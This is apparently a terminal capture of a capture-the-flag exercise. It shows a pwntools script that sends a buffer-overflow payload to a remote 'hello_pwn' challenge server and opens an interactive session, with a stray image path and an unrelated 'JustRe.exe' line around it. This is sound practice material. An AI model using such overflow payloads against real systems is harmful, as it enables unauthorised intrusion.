 giantbranch@ubuntu: ~/Desktop/attack_world_pwn
giantbranch@ubuntu:~/Desktop/attack_world_pwn$ ls
hello_pwn  hello_pwn_exp.py  level0  peda-session-level0.txt
giantbranch@ubuntu:~/Desktop/attack_world_pwn$ cat hello_pwn_exp
from pwn import *
context(log_level = 'debug', arch = 'i386', os = 'linux')
#io = process("./hello_pwn")
io = remote("220.249.52.133",39548)
io.recvline()
io.recvline()
print(0x6C - 0x68)
payload = b'A'*(0x6C - 0x68) + p64(1853186401)
io.sendline(payload)
io.interactive()
giantbranch@ubuntu:~/Desktop/attack_world_pwn$ ^C
giantbranch@ubuntu:~/Desktop/attack_world_pwn$
JustRe.exe